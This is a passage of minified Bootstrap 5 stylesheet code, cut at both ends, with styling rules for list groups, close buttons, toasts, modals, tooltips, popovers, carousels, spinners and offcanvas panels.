(min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text-emphasis);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-primary-border-subtle);--bs-list-group-active-color:var(--bs-primary-bg-subtle);--bs-list-group-active-bg:var(--bs-primary-text-emphasis);--bs-list-group-active-border-color:var(--bs-primary-text-emphasis)}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text-emphasis);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-secondary-border-subtle);--bs-list-group-active-color:var(--bs-secondary-bg-subtle);--bs-list-group-active-bg:var(--bs-secondary-text-emphasis);--bs-list-group-active-border-color:var(--bs-secondary-text-emphasis)}.list-group-item-success{--bs-list-group-color:var(--bs-success-text-emphasis);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-success-border-subtle);--bs-list-group-active-color:var(--bs-success-bg-subtle);--bs-list-group-active-bg:var(--bs-success-text-emphasis);--bs-list-group-active-border-color:var(--bs-success-text-emphasis)}.list-group-item-info{--bs-list-group-color:var(--bs-info-text-emphasis);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-info-border-subtle);--bs-list-group-active-color:var(--bs-info-bg-subtle);--bs-list-group-active-bg:var(--bs-info-text-emphasis);--bs-list-group-active-border-color:var(--bs-info-text-emphasis)}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text-emphasis);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-warning-border-subtle);--bs-list-group-active-color:var(--bs-warning-bg-subtle);--bs-list-group-active-bg:var(--bs-warning-text-emphasis);--bs-list-group-active-border-color:var(--bs-warning-text-emphasis)}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text-emphasis);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-danger-border-subtle);--bs-list-group-active-color:var(--bs-danger-bg-subtle);--bs-list-group-active-bg:var(--bs-danger-text-emphasis);--bs-list-group-active-border-color:var(--bs-danger-text-emphasis)}.list-group-item-light{--bs-list-group-color:var(--bs-light-text-emphasis);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-light-border-subtle);--bs-list-group-active-color:var(--bs-light-bg-subtle);--bs-list-group-active-bg:var(--bs-light-text-emphasis);--bs-list-group-active-border-color:var(--bs-light-text-emphasis)}.list-group-item-dark{--bs-list-group-color:var(--bs-dark-text-emphasis);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-dark-border-subtle);--bs-list-group-active-color:var(--bs-dark-bg-subtle);--bs-list-group-active-bg:var(--bs-dark-text-emphasis);--bs-list-group-active-border-color:var(--bs-dark-text-emphasis)}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3e%3c/svg%3e");--bs-btn-close-opacity:.5;--bs-btn-close-hover-opacity:.75;--bs-btn-close-focus-shadow:0 0 0 .25rem rgba(13, 110, 253, .25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:.25;box-sizing:content-box;width:1em;height:1em;padding:.25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;filter:var(--bs-btn-close-filter);border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{--bs-btn-close-filter:invert(1) grayscale(100%) brightness(200%)}:root,[data-bs-theme=light]{--bs-btn-close-filter: }[data-bs-theme=dark]{--bs-btn-close-filter:invert(1) grayscale(100%) brightness(200%)}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:.75rem;--bs-toast-padding-y:.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb), .85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb), .85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-.5 * var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:.5rem;--bs-modal-color:var(--bs-body-color);--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin) * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);margin-top:calc(-.5 * var(--bs-modal-header-padding-y));margin-right:calc(-.5 * var(--bs-modal-header-padding-x));margin-bottom:calc(-.5 * var(--bs-modal-header-padding-y));margin-left:auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap) * .5)}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width:1200px){.modal-xl{--bs-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:.5rem;--bs-tooltip-padding-y:.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:.9;--bs-tooltip-arrow-width:.8rem;--bs-tooltip-arrow-height:.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:calc(-1 * var(--bs-tooltip-arrow-height))}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:calc(-1 * var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:calc(-1 * var(--bs-tooltip-arrow-height))}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:calc(-1 * var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:var(--bs-box-shadow);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color:inherit;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow:after,.popover .popover-arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:after,.bs-popover-top>.popover-arrow:before{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:after,.bs-popover-end>.popover-arrow:before{border-width:calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:before{border-width:0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5 * var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:after,.bs-popover-start>.popover-arrow:before{border-width:calc(var(--bs-popover-arrow-width) * .5) 0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translate(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translate(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;filter:var(--bs-carousel-control-icon-filter);border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:var(--bs-carousel-indicator-active-bg);background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:var(--bs-carousel-caption-color);text-align:center}.carousel-dark{--bs-carousel-indicator-active-bg:#000;--bs-carousel-caption-color:#000;--bs-carousel-control-icon-filter:invert(1) grayscale(100)}:root,[data-bs-theme=light]{--bs-carousel-indicator-active-bg:#fff;--bs-carousel-caption-color:#fff;--bs-carousel-control-icon-filter: }[data-bs-theme=dark]{--bs-carousel-indicator-active-bg:#000;--bs-carousel-caption-color:#000;--bs-carousel-control-icon-filter:invert(1) grayscale(100)}.spinner-border,.spinner-grow{display:inline-block;flex-shrink:0;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-.125em;--bs-spinner-border-width:.25em;--bs-spinner-animation-speed:.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-.125em;--bs-spinner-animation-speed:.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s}}.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:var(--bs-box-shadow-sm);--bs-offcanvas-transition:transform .3s ease-in-out;--bs-offcanvas-title-line-height:1.5}@media (max-width:575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:575.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid 